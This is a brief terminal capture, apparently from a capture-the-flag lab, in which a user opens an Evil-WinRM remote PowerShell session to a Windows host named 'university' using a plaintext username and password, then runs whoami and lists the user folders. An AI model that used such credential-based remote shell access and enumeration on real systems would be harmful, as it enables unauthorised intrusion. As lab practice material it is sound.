 ┌──(kalin㉿kali)-[~/University]
└─$ evil-winrm -i 10.10.11.39 -u wao -p WebAO1337
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM GitHub: https://github.
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\WAO\Documents> whoami
university\wao
*Evil-WinRM* PS C:\Users\WAO\Documents> dir C:\Users
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/18/2024 11:20 AM Administrator
d----- 3/2/2024 2:39 PM Choco.L
d----- 2/12/2024 6:19 PM John.D
d----- 2/28/2024 1:17 PM Nya.R
d-r--- 2/12/2024 2:29 PM Public
d----- 9/13/2024 2:31 AM Rose.L
d----- 9/14/2024 9:36 AM WAO